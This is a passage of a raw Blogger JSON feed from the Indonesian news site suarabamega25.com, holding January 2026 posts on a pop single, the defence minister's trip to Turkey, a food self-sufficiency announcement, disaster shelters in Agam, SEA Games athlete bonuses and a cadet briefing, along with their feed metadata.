Lagu pop Indonesia ini mengangkat tema komitmen, kesetiaan, serta keberanian untuk bertahan di tengah dinamika sebuah hubungan. Single tersebut dirilis pada 5 Januari 2026 dan kini telah tersedia di seluruh platform streaming digital.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDiciptakan oleh Zainal Abidin, “Tetaplah Bersamaku” hadir dengan lirik yang sederhana, jujur, dan dekat dengan realitas kehidupan sehari-hari. Lagu ini bercerita tentang keputusan untuk tetap tinggal, saling menguatkan, dan berjalan bersama—bukan karena hubungan selalu mudah, melainkan karena cinta layak untuk diperjuangkan.\u003C\/p\u003E\u003Cp\u003EDari sisi produksi, lagu ini diproduksi oleh Berkah Music Record dan dibalut aransemen hangat serta modern oleh AdieNote, yang juga menangani proses musik, mixing, dan mastering. Perpaduan nuansa pop rock elektronik yang intim dengan chorus yang emosional membuat “Tetaplah Bersamaku” terasa personal, namun tetap kuat dan mudah dinyanyikan bersama.\u003C\/p\u003E\u003Cp\u003E“Lagu ini adalah tentang keputusan. Tentang memilih orang yang sama, berulang kali,” ungkap Akbar Nayo. Ia berharap karya ini dapat menemani banyak orang yang tengah berjuang, memperbaiki hubungan, atau bahkan memulai kembali dari awal.\u003C\/p\u003E\u003Cp\u003EDengan nuansa yang optimistis dan penuh harapan, “Tetaplah Bersamaku” menjadi karya yang relevan untuk menyemarakkan awal Tahun Baru 2026—sebagai afirmasi, doa, dan pengingat akan arti kebersamaan dalam sebuah perjalanan cinta.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4958774731026504782\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/single-terbaru-akbvr-nayo-tetaplah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4958774731026504782"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4958774731026504782"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/single-terbaru-akbvr-nayo-tetaplah.html","title":"Single Terbaru AKBVR NAYO “Tetaplah Bersamaku”, Tentang Cinta yang Tak Goyah oleh Waktu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiacPcHWZLiw4rzaNYkIRvnQP9xXztHYu2MM3BDSFfeMjU-s6YIwvYaD5ShWzEMNA6vPXVDbgQEhw2knNafXxTYp5_2SQaY-bfFe1qx3b2p99Sc2YqK26Hj74Lc9QfbnzdeAQQN1KHODrsDSXImrYVvyAfpR_PFbUuoeEsy8SKmbxZMZHL2OE82X53iVGY\/s72-c\/IMG-20260109-WA0010.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8444252951757844243"},"published":{"$t":"2026-01-10T18:16:00.003+08:00"},"updated":{"$t":"2026-01-10T18:16:57.876+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Menteri RI"}],"title":{"type":"text","$t":"Wakil Panglima TNI Dampingi Menhan RI Kunjungan ke Turki, Perkuat Kerja"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWs88p2zvcXdkjOXXfgpWetrRx9fg1hn5iDs0ng4YdbNt2JOCUvR8P5YRz2728xR_4Qk_c217DwElHnER3ebWbUeGd5aAwBT7eG2Bgh7_gHXVGzn8ukkSRVV0fM7pZdmHBh3m25W9wbDLaiE4sjPaOLg1XgxwCWFT08xu9R2r6IFajtAS9VB2nDZkMkKU\/s1080\/FB_IMG_1768035932824.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"1080\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWs88p2zvcXdkjOXXfgpWetrRx9fg1hn5iDs0ng4YdbNt2JOCUvR8P5YRz2728xR_4Qk_c217DwElHnER3ebWbUeGd5aAwBT7eG2Bgh7_gHXVGzn8ukkSRVV0fM7pZdmHBh3m25W9wbDLaiE4sjPaOLg1XgxwCWFT08xu9R2r6IFajtAS9VB2nDZkMkKU\/s320\/FB_IMG_1768035932824.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Wakil Panglima TNI Jenderal TNI Tandyo Budi R. mendampingi Menteri Pertahanan Republik Indonesia (Menhan RI) Sjafrie Sjamsoeddin mengawali rangkaian kunjungan kerja di Turki dengan melaksanakan pertemuan bersama Menteri Pertahanan Turki, Kepala Staf Angkatan Bersenjata Turki, serta pimpinan Presidency of Defence Industries (SSB). Pertemuan bertempat di kompleks ASELSAN, Ankara, Turki, Jumat (9\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam pertemuan tersebut, kedua negara membahas penguatan kerja sama pertahanan Indonesia–Turki yang telah terjalin erat selama ini, khususnya dalam pengembangan industri pertahanan, peningkatan kapasitas sumber daya manusia, serta penguatan hubungan antarlembaga pertahanan kedua negara. Indonesia dan Turki menegaskan komitmen untuk terus mendorong kerja sama yang saling menguntungkan dan berorientasi jangka panjang.\u003C\/p\u003E\u003Cp\u003EPada kesempatan ini, Menhan RI menekankan bahwa Indonesia memandang Turki sebagai mitra strategis dalam upaya memperkuat kemandirian pertahanan nasional. Kerja sama diarahkan untuk mendukung pembangunan ekosistem industri pertahanan yang berkelanjutan, peningkatan profesionalisme prajurit, serta penguatan kapasitas pertahanan dalam menghadapi dinamika lingkungan strategis global.\u003C\/p\u003E\u003Cp\u003ESelain itu, dalam pertemuan ini Menhan bersama jajarannya juga meninjau fasilitas industri pertahanan Turki di ASELSAN guna memperoleh gambaran umum mengenai kapabilitas dan perkembangan teknologi pertahanan yang dimiliki Turki. Kunjungan ini menjadi bagian dari upaya memperluas pemahaman dan membuka peluang kerja sama yang lebih konkret di masa mendatang.\u003C\/p\u003E\u003Cp\u003EDi akhir pertemuan, Indonesia dan Turki sepakat untuk terus menjaga komunikasi dan koordinasi yang intensif melalui mekanisme kerja sama yang telah ada, guna memastikan implementasi kerja sama pertahanan Indonesia–Turki berjalan secara efektif dan berkelanjutan, sejalan dengan kepentingan nasional masing-masing negara serta stabilitas kawasan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8444252951757844243\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/wakil-panglima-tni-dampingi-menhan-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8444252951757844243"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8444252951757844243"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/wakil-panglima-tni-dampingi-menhan-ri.html","title":"Wakil Panglima TNI Dampingi Menhan RI Kunjungan ke Turki, Perkuat Kerja"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWs88p2zvcXdkjOXXfgpWetrRx9fg1hn5iDs0ng4YdbNt2JOCUvR8P5YRz2728xR_4Qk_c217DwElHnER3ebWbUeGd5aAwBT7eG2Bgh7_gHXVGzn8ukkSRVV0fM7pZdmHBh3m25W9wbDLaiE4sjPaOLg1XgxwCWFT08xu9R2r6IFajtAS9VB2nDZkMkKU\/s72-c\/FB_IMG_1768035932824.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8329447783573201250"},"published":{"$t":"2026-01-09T19:18:00.001+08:00"},"updated":{"$t":"2026-01-09T19:18:36.017+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Menteri RI"}],"title":{"type":"text","$t":"Menhan Sjafrie Dampingi Presiden Prabowo Umumkan Swasembada Pangan 2025 di Panen Raya Nasional Karawang"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQMC7SGcL5-22034leomBwBAJYJWrHQfh0KT3XPAtGaEMNSa05BjmJOfptKWOidMuvXjfFYCdvS0Nh0VWEzyxm5tIZiKGPRZClgNwfMk11vw0KSrT8Q91HaqAJhJQmRNuUamjnRiL5-zUKn48gGTUmSvPCTZH6ZwWtl04wL4x4DvDzQJ-EWfX2W0CqU6k\/s720\/IMG-20260109-WA0007.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"508\" data-original-width=\"720\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQMC7SGcL5-22034leomBwBAJYJWrHQfh0KT3XPAtGaEMNSa05BjmJOfptKWOidMuvXjfFYCdvS0Nh0VWEzyxm5tIZiKGPRZClgNwfMk11vw0KSrT8Q91HaqAJhJQmRNuUamjnRiL5-zUKn48gGTUmSvPCTZH6ZwWtl04wL4x4DvDzQJ-EWfX2W0CqU6k\/s320\/IMG-20260109-WA0007.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Karawang — Menteri Pertahanan Republik Indonesia Sjafrie Sjamsoeddin mendampingi Presiden Prabowo Subianto pada kegiatan Panen Raya Nasional sekaligus Pengumuman Swasembada Pangan Tahun 2025 yang digelar di Kecamatan Cilebar, Kabupaten Karawang, Jawa Barat, Rabu (7\/1).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini menjadi momentum penting yang menegaskan capaian strategis swasembada pangan nasional sebagai bagian integral dari penguatan ketahanan nasional. Panen raya nasional tersebut dihadiri secara langsung oleh sekitar 5.000 petani dan penyuluh pertanian dari berbagai wilayah, serta diikuti secara daring oleh kurang lebih 2 juta petani dari seluruh penjuru Indonesia.\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Presiden Prabowo Subianto secara resmi mengumumkan bahwa Indonesia telah mencapai swasembada pangan pada tahun 2025. Presiden menegaskan capaian tersebut merupakan hasil kerja keras dan sinergi kuat antara pemerintah pusat dan daerah, TNI, Polri, serta seluruh pemangku kepentingan di sektor pertanian.\u003C\/p\u003E\u003Cp\u003E“Keberhasilan swasembada pangan ini adalah bukti nyata bahwa bangsa Indonesia mampu berdiri di atas kaki sendiri dalam memenuhi kebutuhan pangan rakyatnya. Ini adalah fondasi penting bagi kedaulatan dan ketahanan nasional,” ujar Presiden Prabowo.\u003C\/p\u003E\u003Cp\u003EMenteri Pertahanan Sjafrie Sjamsoeddin menegaskan bahwa keterlibatan TNI dalam mendukung sektor pertanian merupakan bagian dari strategi pertahanan negara yang komprehensif, di mana ketahanan pangan menjadi salah satu pilar utama keamanan nasional.\u003C\/p\u003E\u003Cp\u003EPada kesempatan yang sama, Presiden Prabowo menganugerahkan Tanda Kehormatan Republik Indonesia berupa Bintang Jasa dan Satyalancana Wirakarya kepada sejumlah tokoh, petani berprestasi, aparatur daerah, serta unsur TNI dan Polri yang dinilai berjasa besar dalam mendukung terwujudnya swasembada pangan nasional.\u003C\/p\u003E\u003Cp\u003EPenganugerahan tersebut menjadi bentuk apresiasi negara atas dedikasi dan kontribusi nyata seluruh elemen bangsa dalam memperkuat sektor pertanian dan mewujudkan kemandirian pangan Indonesia.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8329447783573201250\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/menhan-sjafrie-dampingi-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8329447783573201250"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8329447783573201250"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/menhan-sjafrie-dampingi-presiden.html","title":"Menhan Sjafrie Dampingi Presiden Prabowo Umumkan Swasembada Pangan 2025 di Panen Raya Nasional Karawang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQMC7SGcL5-22034leomBwBAJYJWrHQfh0KT3XPAtGaEMNSa05BjmJOfptKWOidMuvXjfFYCdvS0Nh0VWEzyxm5tIZiKGPRZClgNwfMk11vw0KSrT8Q91HaqAJhJQmRNuUamjnRiL5-zUKn48gGTUmSvPCTZH6ZwWtl04wL4x4DvDzQJ-EWfX2W0CqU6k\/s72-c\/IMG-20260109-WA0007.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6595491429665105150"},"published":{"$t":"2026-01-09T17:23:00.003+08:00"},"updated":{"$t":"2026-01-09T17:24:04.492+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Menteri RI"}],"title":{"type":"text","$t":"Menko Polkam Tinjau Hunian Sementara Korban Bencana di Agam, Sampaikan Salam Presiden Prabowo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLJMW4jBUghqR38fZtyrbnCOsBJOSOirxRHBPqLSP7-XoOVpl6bH-5CDvXiiA-TxeYvHyr0pUo1kAFByXORMhCAA-dt3n1DDlPf5xQ0Aj0o7CNyVl1e15_uqlrHWK6HXTNHuMK-0JS8T9mmEqfzLVsFp4A4CuLzzIzEZQU6kYfwrtEwKWPWAhjLvFxriE\/s2048\/IMG-20260109-WA0006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLJMW4jBUghqR38fZtyrbnCOsBJOSOirxRHBPqLSP7-XoOVpl6bH-5CDvXiiA-TxeYvHyr0pUo1kAFByXORMhCAA-dt3n1DDlPf5xQ0Aj0o7CNyVl1e15_uqlrHWK6HXTNHuMK-0JS8T9mmEqfzLVsFp4A4CuLzzIzEZQU6kYfwrtEwKWPWAhjLvFxriE\/s320\/IMG-20260109-WA0006.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Sumatera Barat — Menteri Koordinator Bidang Politik dan Keamanan (Menko Polkam RI) Jenderal TNI (Purn) Djamari Chaniago melakukan kunjungan kerja ke Kabupaten Agam, Sumatera Barat, Kamis (8\/1\/2026). Kunjungan tersebut dilakukan untuk meninjau langsung proses pembangunan hunian sementara bagi warga terdampak bencana yang saat ini mengungsi di Posko Utama SDN 05 Kayu Pasak, Kecamatan Palembayan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan itu, Menko Polkam menyapa para pengungsi sekaligus menyampaikan pesan empati dan dukungan dari pemerintah pusat. Ia juga menitipkan salam dari Presiden Republik Indonesia, Prabowo Subianto, kepada seluruh masyarakat yang tengah menghadapi musibah.\u003C\/p\u003E\u003Cp\u003E“Jangan lupa kita selalu berdoa dalam keadaan seperti ini, semoga Allah memudahkan apa yang kita hadapi. Saya juga menyampaikan salam dari Bapak Presiden Prabowo Subianto untuk masyarakat di sini,” ujar Djamari di hadapan para pengungsi.\u003C\/p\u003E\u003Cp\u003EBerdasarkan data Pemerintah Kabupaten Agam, Posko Utama SDN 05 Kayu Pasak saat ini menampung sebanyak 244 keluarga korban bencana. Untuk mendukung pemulihan dan memberikan tempat tinggal yang lebih layak, pemerintah tengah membangun 117 unit hunian sementara di lokasi yang berdek\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/6595491429665105150\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/menko-polkam-tinjau-hunian-sementara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6595491429665105150"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6595491429665105150"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/menko-polkam-tinjau-hunian-sementara.html","title":"Menko Polkam Tinjau Hunian Sementara Korban Bencana di Agam, Sampaikan Salam Presiden Prabowo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLJMW4jBUghqR38fZtyrbnCOsBJOSOirxRHBPqLSP7-XoOVpl6bH-5CDvXiiA-TxeYvHyr0pUo1kAFByXORMhCAA-dt3n1DDlPf5xQ0Aj0o7CNyVl1e15_uqlrHWK6HXTNHuMK-0JS8T9mmEqfzLVsFp4A4CuLzzIzEZQU6kYfwrtEwKWPWAhjLvFxriE\/s72-c\/IMG-20260109-WA0006.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4982546261708114972"},"published":{"$t":"2026-01-09T15:41:00.002+08:00"},"updated":{"$t":"2026-01-09T15:41:33.594+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OLAHRAGA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo Beri Bonus Atlet Berprestasi SEA Games"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFjXT7Dlb_wCeG3dK4Ba_UIK6jh9tuLAEQN-ZhyQuIHFPTUnurze8uetdjKsQO5m8XLdcmIA562JZwjGumbESJZL452Gyl4vTrcdTAFv6WLyArhDzeQIz0UkLOTWpVWdPrmTfmJ9pNMfWkjxI6_yvI5_2Dl7zB-FOrqVQORVX51g-CLPG37TtPjjSlZb0\/s1440\/IMG-20260109-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"926\" data-original-width=\"1440\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFjXT7Dlb_wCeG3dK4Ba_UIK6jh9tuLAEQN-ZhyQuIHFPTUnurze8uetdjKsQO5m8XLdcmIA562JZwjGumbESJZL452Gyl4vTrcdTAFv6WLyArhDzeQIz0UkLOTWpVWdPrmTfmJ9pNMfWkjxI6_yvI5_2Dl7zB-FOrqVQORVX51g-CLPG37TtPjjSlZb0\/s320\/IMG-20260109-WA0002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Prestasi gemilang ditorehkan kontingen Indonesia pada ajang SEA Games ke-33 di Thailand. Para atlet Merah Putih berhasil menunjukkan performa terbaik dengan meraih total 333 medali, terdiri dari 91 medali emas, 111 medali perak, dan 131 medali perunggu. Capaian tersebut sekaligus mengakhiri penantian 30 tahun Indonesia untuk kembali menembus posisi dua besar SEA Games di luar kandang.\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk apresiasi, Presiden Republik Indonesia Prabowo Subianto memberikan penghargaan kepada para atlet dan pelatih yang telah mengharumkan nama bangsa. Penyerahan apresiasi tersebut berlangsung di Istana Negara, Kamis sore, 8 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa olahraga merupakan salah satu cermin keberhasilan dan kekuatan suatu bangsa. Menurutnya, para atlet yang bertanding membawa nama Indonesia adalah simbol harga diri, kehormatan, dan kebangkitan bangsa di mata dunia.\u003C\/div\u003E\u003Cdiv\u003E“Para atlet Indonesia adalah duta bangsa. Prestasi yang kalian raih bukan hanya kemenangan di arena olahraga, tetapi juga bukti kekuatan dan semangat bangsa Indonesia,” tegas Presiden.\u003C\/div\u003E\u003Cdiv\u003EKepala Negara juga menekankan bahwa penghargaan dan bonus yang diberikan negara kepada atlet berprestasi bukanlah sekadar bentuk pembayaran. Lebih dari itu, bonus tersebut merupakan amanah dan tabungan masa depan atas pengorbanan, dedikasi, serta kerja keras yang telah dicurahkan demi bangsa dan negara.\u003C\/div\u003E\u003Cdiv\u003EDiketahui, Presiden Prabowo sebelumnya telah menetapkan kebijakan melipatgandakan bonus bagi peraih medali emas menjadi dua kali lipat. Atlet perorangan peraih medali emas menerima bonus Rp1 miliar, medali perak Rp315 juta, dan medali perunggu Rp157,5 juta. Untuk atlet ganda, bonus medali emas sebesar Rp800 juta, perak Rp252 juta, dan perunggu Rp126 juta. Sementara atlet beregu peraih emas menerima Rp500 juta per orang, perak Rp220,5 juta, dan perunggu Rp110,25 juta per orang.\u003C\/div\u003E\u003Cdiv\u003ETidak hanya atlet, para pelatih juga mendapatkan penghargaan. Pelatih perorangan atau ganda yang atletnya meraih medali emas menerima bonus Rp300 juta, perak Rp126 juta, dan perunggu Rp63 juta. Sedangkan pelatih beregu memperoleh bonus Rp400 juta untuk emas, Rp189 juta untuk perak, dan Rp94,5 juta untuk perunggu.\u003C\/div\u003E\u003Cdiv\u003EApresiasi ini diharapkan menjadi motivasi bagi seluruh insan olahraga nasional untuk terus berprestasi dan membawa Indonesia semakin disegani di kancah olahraga regional maupun internasional.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4982546261708114972\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-beri-bonus-atlet.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4982546261708114972"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4982546261708114972"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-beri-bonus-atlet.html","title":"Presiden Prabowo Beri Bonus Atlet Berprestasi SEA Games"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFjXT7Dlb_wCeG3dK4Ba_UIK6jh9tuLAEQN-ZhyQuIHFPTUnurze8uetdjKsQO5m8XLdcmIA562JZwjGumbESJZL452Gyl4vTrcdTAFv6WLyArhDzeQIz0UkLOTWpVWdPrmTfmJ9pNMfWkjxI6_yvI5_2Dl7zB-FOrqVQORVX51g-CLPG37TtPjjSlZb0\/s72-c\/IMG-20260109-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5037335051890360457"},"published":{"$t":"2026-01-09T15:22:00.000+08:00"},"updated":{"$t":"2026-01-09T15:22:00.004+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Menteri RI"}],"title":{"type":"text","$t":"Menhan Sjafrie Sjamsoeddin Beri Pembekalan KKRI, Tekankan Disiplin dan Jiwa Kepemimpinan Nasional"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwJmRHaMC0duOnPg_kDtYxq9CN9Rv8fkMj_59fq-di5tUu_Td-YRN605mc0BBuMQi682cfAXeYUOp428AvoUd48zem8g5vouqSydkBz1xOgHn5B26Sc1LL02f3Cga-DCBj8-SotXmL8bdN5tz_DDGUZ0C8ZmA41rl1eppKe_JK8yxqMeZ6M4gO06BG38\/s2048\/IMG-20260109-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwJmRHaMC0duOnPg_kDtYxq9CN9Rv8fkMj_59fq-di5tUu_Td-YRN605mc0BBuMQi682cfAXeYUOp428AvoUd48zem8g5vouqSydkBz1xOgHn5B26Sc1LL02f3Cga-DCBj8-SotXmL8bdN5tz_DDGUZ0C8ZmA41rl1eppKe_JK8yxqMeZ6M4gO06BG38\/s320\/IMG-20260109-WA0000.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Menteri Pertahanan Republik Indonesia, Sjafrie Sjamsoeddin, memberikan pembekalan dan pengarahan kepada Korps Kadet Republik Indonesia (KKRI) di Aula Bhinneka Tunggal Ika, Kementerian Pertahanan, Jakarta, Selasa (6\/1). Kegiatan ini merupakan bagian dari pembinaan strategis bagi generasi muda yang dipersiapkan sebagai calon pemimpin bangsa dari berbagai daerah di Indonesia.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam arahannya, Menhan menegaskan bahwa disiplin, cita-cita besar, serta komitmen pengabdian kepada bangsa dan negara merupakan fondasi utama dalam membentuk karakter pemimpin yang tangguh, berintegritas, dan berwawasan kebangsaan. Ia menekankan pentingnya kesiapan mental dan moral dalam menghadapi tantangan masa depan yang semakin kompleks.\u003C\/p\u003E\u003Cp\u003E“Kepemimpinan sejati lahir dari kedisiplinan, keyakinan pada cita-cita besar, serta kesediaan untuk mengabdi demi kepentingan bangsa dan negara,” tegas Menhan di hadapan para kadet.\u003C\/p\u003E\u003Cp\u003EKegiatan pembekalan ini diikuti oleh 58 kadet KKRI, yang terdiri dari 51 kadet putra dan 7 kadet putri. Para kadet berasal dari berbagai daerah di Indonesia, mencerminkan semangat kebhinekaan dan persatuan dalam bingkai Negara Kesatuan Republik Indonesia (NKRI).\u003C\/p\u003E\u003Cp\u003EMenhan juga mendorong para kadet untuk terus membangun kemandirian, kepercayaan diri, serta loyalitas yang tinggi kepada NKRI. Menurutnya, nilai-nilai tersebut menjadi bekal penting dalam membentuk generasi pemimpin yang mampu menjaga keutuhan bangsa dan berkontribusi nyata bagi pembangunan nasional.\u003C\/p\u003E\u003Cp\u003EMelalui pembinaan yang berkelanjutan, para kadet KKRI diharapkan mampu menjaga semangat nasionalisme dan patriotisme, mengasah kapasitas diri, serta memanfaatkan setiap peluang pembinaan yang diberikan negara. Dengan demikian, mereka dapat berperan aktif dalam mewujudkan Indonesia yang kuat, berwibawa, dan memberikan manfaat sebesar-besarnya bagi seluruh rakyat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5037335051890360457\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/menhan-sjafrie-sjamsoeddin-beri.html#comment-form","title":"0 